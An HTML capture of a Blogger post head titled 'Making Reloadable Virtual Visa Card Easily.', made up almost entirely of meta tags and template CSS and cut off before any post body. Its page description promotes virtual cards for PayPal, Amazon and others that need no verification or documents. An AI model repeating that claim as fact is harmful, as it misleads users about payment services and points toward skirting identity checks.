

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html
body_size: 34688
content:
<!DOCTYPE html>
<html dir='ltr' lang='en'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Making Reloadable Virtual Visa Card Easily.</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://oonets.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Crypto-Onet - Atom" href="https://oonets.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Crypto-Onet - RSS" href="https://oonets.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Crypto-Onet - Atom" href="https://www.blogger.com/feeds/3818772055101830046/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Crypto-Onet - Atom" href="https://oonets.blogspot.com/feeds/14961149807588476/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s0/office.jpg' rel='image_src'/>
<meta content='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' property='og:url'/>
<meta content='Making Reloadable Virtual Visa Card Easily.' property='og:title'/>
<meta content='For  Paypal  ,  e b a y , amazon,  G o o g l e , Apple...etc. No need to verify. No need any documents. Many cards can create by different e...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/w1200-h630-p-k-no-nu/office.jpg' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAX-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAz-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAv-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuHT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuGb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAf-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAj-k3Yi128m0g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*!************************************************
* Blogger Template Style
* Name: Contempo
**************************************************/
body{
overflow-wrap:break-word;
word-break:break-word;
word-wrap:break-word
}
.hidden{
display:none
}
.invisible{
visibility:hidden
}
.container::after,.float-container::after{
clear:both;
content:"";
display:table
}
.clearboth{
clear:both
}
#comments .comment .comment-actions,.subscribe-popup .FollowByEmail .follow-by-email-submit,.widget.Profile .profile-link,.widget.Profile .profile-link.visit-profile{
background:0 0;
border:0;
box-shadow:none;
color:#2196f3;
cursor:pointer;
font-size:14px;
font-weight:700;
outline:0;
text-decoration:none;
text-transform:uppercase;
width:auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
height:100vh;
left:0;
position:fixed;
top:0;
width:100%
}
#sharing-dim-overlay{
background-color:transparent
}
input::-ms-clear{
display:none
}
.blogger-logo,.svg-icon-24.blogger-logo{
fill:#ff9800;
opacity:1
}
.loading-spinner-large{
-webkit-animation:mspin-rotate 1.568s infinite linear;
animation:mspin-rotate 1.568s infinite linear;
height:48px;
overflow:hidden;
position:absolute;
width:48px;
z-index:200
}
.loading-spinner-large>div{
-webkit-animation:mspin-revrot 5332ms infinite steps(4);
animation:mspin-revrot 5332ms infinite steps(4)
}
.loading-spinner-large>div>div{
-webkit-animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size:100%;
height:48px;
width:3888px
}
.mspin-black-large>div>div,.mspin-grey_54-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_black_large.svg)
}
.mspin-white-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_white_large.svg)
}
.mspin-grey_54-large{
opacity:.54
}
@-webkit-keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@-webkit-keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@-webkit-keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
@keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
.skip-navigation{
background-color:#fff;
box-sizing:border-box;
color:#000;
display:block;
height:0;
left:0;
line-height:50px;
overflow:hidden;
padding-top:0;
position:fixed;
text-align:center;
top:0;
-webkit-transition:box-shadow .3s,height .3s,padding-top .3s;
transition:box-shadow .3s,height .3s,padding-top .3s;
width:100%;
z-index:900
}
.skip-navigation:focus{
box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);
height:50px
}
#main{
outline:0
}
.main-heading{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.Attribution{
margin-top:1em;
text-align:center
}
.Attribution .blogger img,.Attribution .blogger svg{
vertical-align:bottom
}
.Attribution .blogger img{
margin-right:.5em
}
.Attribution div{
line-height:24px;
margin-top:.5em
}
.Attribution .copyright,.Attribution .image-attribution{
font-size:.7em;
margin-top:1.5em
}
.BLOG_mobile_video_class{
display:none
}
.bg-photo{
background-attachment:scroll!important
}
body .CSS_LIGHTBOX{
z-index:900
}
.extendable .show-less,.extendable .show-more{
border-color:#2196f3;
color:#2196f3;
margin-top:8px
}
.extendable .show-less.hidden,.extendable .show-more.hidden{
display:none
}
.inline-ad{
display:none;
max-width:100%;
overflow:hidden
}
.adsbygoogle{
display:block
}
#cookieChoiceInfo{
bottom:0;
top:auto
}
